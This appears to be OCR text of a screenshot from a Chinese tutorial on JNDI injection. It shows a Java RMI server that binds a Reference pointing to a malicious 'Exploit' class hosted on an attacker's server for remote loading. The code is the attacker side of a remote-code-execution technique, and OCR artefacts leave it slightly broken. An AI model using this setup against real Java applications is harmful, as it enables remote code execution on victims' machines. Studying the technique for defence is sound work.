 public class JNDIRmiServer {
public static void main(String[] args) throws Exception {
// jndi 命名服务初始化
InitialContext initialContext = new InitialContext();
// 注册本地 rmi 服务，初始化端口为默认 1099 端口。
Registry registry = LocateRegistry.createRegistry( port: 1099);
/**
* Reference 封装的是恶意服务器上的类文件：
*
* 使用 Reference 包装，封装攻击者服务器上的恶意类：
* 参数1：className - 远程加载时所使用的类名
* 参数2：classFactory - 加载的class中需要实例化类的名称
* 参数3：classFactoryLocation - 提供classes数据的地址可以是file/ftp/http协议
*/
攻击者，存放恶意类 的服务器 端口
Reference reference = new Reference( className: "Exploit", factory: "Exploit", factoryLocation: "http://127.0.0.1:65500");
// 将 rmi 服务与 Reference 进行绑定，提供远程服务器上的对象为客户端使用；
initialContext.bind( name: "rmi:127.0.0.1:Object", reference);